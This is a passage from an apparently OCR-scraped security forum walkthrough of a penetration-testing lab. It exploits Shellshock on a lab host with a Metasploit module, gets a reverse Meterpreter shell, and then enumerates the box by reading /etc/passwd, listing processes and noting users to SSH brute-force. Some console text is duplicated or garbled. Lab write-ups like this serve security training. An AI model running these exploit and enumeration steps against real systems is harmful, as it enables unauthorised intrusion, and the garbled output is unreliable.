

#### nsf > search shellshoo



msf

We could use "**auxiliary/scanner/http/apache\_mod\_cgi\_bash\_env**", however we have already tested with **nmap** and **nikto** that the target is vulnerable.

"**exploit/multi/http/apache\_mod\_cgi\_bash\_env\_exec**" looks to be a perfect match for us.

Let's use it, and see what options we have to configure:

```
Code:
msf > use exploit/multi/http/apache_mod_cgi_bash_env_exec
msf exploit(apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
    Name Current Setting Required Description
  ---- --------------- -------- -----------
    CMD_MAX_LENGTH 2048 yes CMD max line length
   CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)<br>
HEADER User-Agent yes HTTP header to use
  HEADER User-Agent yes HTTP header to use
 METHOD GET yes HTTP method to use
   Proxies in the notation of format type:host:port[,type:host:port][...]<br>RHOST RHOST wes The target address
  RHOST yes The target address
 RPATH /bin yes Target PATH for binaries used by the CmdStager
  RPORT 80 yes The target port
 SSL false no Negotiate SSL/TLS for outgoing connections
 TARGETURI yes Path to CGI script
    TIMEOUT 5 yes HTTP read response timeout (seconds)
                                              HTTP server virtual host
```


Id Name



Then it's time to cross fingers...

Code: msf exploit(apache\_mod\_cgi\_bash\_env\_exec) > run [ \*] Started reverse TCP handler on 10.11.0.4:443 [ \*] Command Stager progress - 100.60% done (837/832 bytes) [ \*] Transmitting intermediate stager for over-sized stage...(105 bytes) [ \*] Sending stage (1495599 bytes) to 10.11.1.71 [ \*] Meterpreter session 1 opened (10.11.0.4:443 -> 10.11.1.71:41343) at 2016-05-19 22:11:38 +0100 meterpreter >

msf exploit(apache\_mod\_cgi\_bash\_env\_exec) > run \*] Started reverse TCP handler on 10.11.0.4:443 [\*] Command Stager progress - 100.60% done (837/832 bytes) [\*] Transmitting intermediate stager for over-sized stage...(105 bytes) [\*] Sending stage (1495599 bytes) to 10.11.1.71 [\*] Meterpreter session 1 opened (10.11.0.4:443 -> 10.11.1.71:41343) at 2016-05-19 22:11:38 +0100 meterpreter > **Woohoo! Reverse shell ...** 

*Bonus*

We can automate this by doing the following single command:

Code:

root@kali:~# msfconsole -q -x "use exploit/multi/http/apache\_mod\_cgi\_bash\_env\_exec; set RHOST 10.11.1.71; set TARGETURI /cgi-bin/admin.cgi;



pwd

- Who uses the box? What users? (And which ones have a valid shell)
	- cat /etc/passwd
	- grep -vE "nologin|false" /etc/passwd
- What's currently running on the box? What active network services are there?
	- ps aux
	- netstat -antup
- What's installed? What kernel is being used?
	- dpkg -l (Debian based OSs)
	- rpm -qa (CentOS / openSUSE )
	- uname -a

# Useful resource: Basic Linux Privilege Escalation

Then using this information, we can help answer the following:

- What user files do we have access to?
- What configurations do we have access to?
- Any incorrect file permissions?
- What programs are custom? Any SUID? SGID?
- What's scheduled to run?
- Any hardcoded credentials? Where are credentials kept?
- $\bullet$  ...and many many other questions  $\bullet$ .

There's a few automate scripts which can be used to help out, such as **LinEnum** & **unix-privesc-check**. These will produce a lot of "data", which you will need to convert into "meaningful" information.

Note, they are "limited" to what is coded into them (maybe additional methods/vectors to search and try. And if they suggest exploits, they may not have the latest & greatest exploits) - this is where doing manual work will succeed.

Enough talk. Let's start.

# First off - what OS is the target?

```
Code:
 www-data@alpha:/usr/lib/cgi-bin$ cat /etc/*-release
 cat /etc/*-release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=14.04
 DISTRIB_CODENAME=trusty
DISTRIB_DESCRIPTION="Ubuntu 14.04.1 LTS"
 NAME="Ubuntu"
VERSION="14.04.1 LTS, Trusty Tahr"
 ID=ubuntu
 ID_LIKE=debian
PRETTY_NAME="Ubuntu 14.04.1 LTS"
 VERSION_ID="14.04"<br>HOME_URL="http://www.ubuntu.com/"<br>SUPPORT_URL="http://help.ubuntu.com/"<br>BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"<br>www-data@alpha:/usr/lib/cgi-bin$
 www-data@alpha:/usr/lib/cgi-bin$ uname -i
 uname -i
 x86_64
 www-data@alpha:/usr/lib/cgi-bin$
```
www-data@alpha:/usr/lib/cgi-bin\$ cat /etc/\*-release cat /etc/\*-release DISTRIB ID=Ubuntu DISTRIB\_RELEASE=14.04 DISTRIB\_CODENAME=trusty DISTRIB\_DESCRIPTION="Ubuntu 14.04.1 LTS" NAME="Ubuntu" VERSION="14.04.1 LTS, Trusty Tahr" ID=ubuntu ID\_LIKE=debian PRETTY\_NAME="Ubuntu 14.04.1 LTS" VERSION\_ID="14.04" HOME\_URL="http://www.ubuntu.com/" SUPPORT\_URL="http://help.ubuntu.com/" BUG\_REPORT\_URL="http://bugs.launchpad.net/ubuntu/" www-data@alpha:/usr/lib/cgi-bin\$ www-data@alpha:/usr/lib/cgi-bin\$ uname -i uname -i x86\_64 www-data@alpha:/usr/lib/cgi-bin\$

So the target is **Ubuntu 14.04.1** (LTS - Long Term Support). Codename: "Trusty Tahr". Using our background knownlege of \*nix history, we know Ubuntu is based on Debian. ...And this matches what we got from nmap back at the start! Target is using a **x64** OS.

Let's find out what user we are (and group permissions), and where we currently are on the file system:

```
Code:
www-data@alpha:/usr/lib/cgi-bin$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@alpha:/usr/lib/cgi-bin$
www-data@alpha:/usr/lib/cgi-bin$ pwd
pwd
/usr/lib/cgi-bin
www-data@alpha:/usr/lib/cgi-bin$
```
www-data@alpha:/usr/lib/cgi-bin\$ id id uid=33(www-data) gid=33(www-data) groups=33(www-data) www-data@alpha:/usr/lib/cgi-bin\$ www-data@alpha:/usr/lib/cgi-bin\$ pwd pwd /usr/lib/cgi-bin www-data@alpha:/usr/lib/cgi-bin\$

So the "standard" web server user - without being in any special/different groups. We appear NOT to be in a common web root path however.

Let's now get a list of usernames on the machine - and then see which ones we could login using.

```
Code:
 www-data@alpha:/usr/lib/cgi-bin$ cat /etc/passwd
 cat /etc/passwd
 root:x:0:0:root:/root:/bin/bash
 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
 sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
 games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
```
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false messagebus:x:103:107::/var/run/dbus:/bin/false landscape:x:104:110::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin gibson:x:1000:1000:gibson,,,:/home/gibson:/bin/bash ossec:x:1001:1001::/var/ossec-hids2.8:/bin/false ossecm:x:1002:1001::/var/ossec-hids2.8:/bin/false ossecr:x:1003:1001::/var/ossec-hids2.8:/bin/false www-data@alpha:/usr/lib/cgi-bin\$ www-data@alpha:/usr/lib/cgi-bin\$ cat /etc/passwd cat /etc/passwd root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid: syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:106:MySQL Server,,,:/nonexistent:/bin/false messagebus:x:103:107::/var/run/dbus:/bin/false landscape:x:104:110::/var/lib/landscape:/bin/false sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin gibson:x:1000:1000:gibson,,,:/home/gibson:/bin/bash ossec:x:1001:1001::/var/ossec-hids2.8:/bin/false ossecm:x:1002:1001::/var/ossec-hids2.8:/bin/false ossecr:x:1003:1001::/var/ossec-hids2.8:/bin/false www-data@alpha:/usr/lib/cgi-bin\$ www-data@alpha:/usr/lib/cgi-bin\$ grep -vE "nologin|false" /etc/passwd grep -vE "nologin|false" /etc/passwd root:x:0:0:root:/root:/bin/bash sync:x:4:65534:sync:/bin:/bin/sync libuuid:x:100:101::/var/lib/libuuid: gibson:x:1000:1000:gibson,,,:/home/gibson:/bin/bash www-data@alpha:/usr/lib/cgi-bin\$ So "**ossec**","**ossecm**","**offsecr**" stands out as something (as this is not a "default" user and UID > 1000). Looks like "**gibson**" is the only "non root" user on the machine which we would have a chance to SSH into (based on "/home" home directory as well using "/bin/bash" for it's shell) - we may not be able to SSH using this, we would need to check the SSH config (/etc/ssh/sshd\_config) \*cough\* this happens on other boxes in the lab \*cough\*. We now have a potential user to start SSH brute forcing - something we can add to our "to try" list. *Last edited by g0tmi1k; 11-22-2016 at 03:29 PM.*

**PWB/OSCP** (2011) **| WiFu/OSWP** (2013) **| CTP/OSCE** (2013) **| AWAE** (2015) **| AWE** (2016)

**Reply Reply With Quote**

05-22-2016, 01:49 PM #20



Join Date: Posts: Jun 2011 462

# **Privilege Escalation**

**Information Gathering (Part 2)** So what's running on the box currently?:

# Code:

▤





The following parts look interesting to us - as they stand out from the stock/default value, and add on to them being into /etc/passwd, this puts "/var/ossec-hids2.8/" into the top of our "to try" list.

root 1334 0.0 0.0 12840 516 ? S 04:06 0:00 /var/ossec-hids2.8/bin/ossec-execd ossec 1338 0.0 0.3 14684 2516 ? S 04:06 0:00 /var/ossec-hids2.8/bin/ossec-analysisd root 1342 0.0 0.0 4580 568 ? S 04:06 0:00 /var/ossec-hids2.8/bin/ossec-logcollector ossecr 1347 0.0 0.1 31648 908 ? Sl 04:06 0:00 /var/ossec-hids2.8/bin/ossec-remoted root 1353 0.3 0.2 5348 1712 ? S 04:06 0:06 /var/ossec-hids2.8/bin/ossec-syscheckd

# ossec 1356 0.0 0.0 13096 544 ? S 04:06 0:00 /var/ossec-hids2.8/bin/ossec-monitord

Let's check the network service. It's always good at this point to double check what we found back doing the port scan. If there is a service listed here, that wasn't detected, its a good sign there's a firewall rule blocking access (\*cough\* which happens in other lab machine \*cough\*).

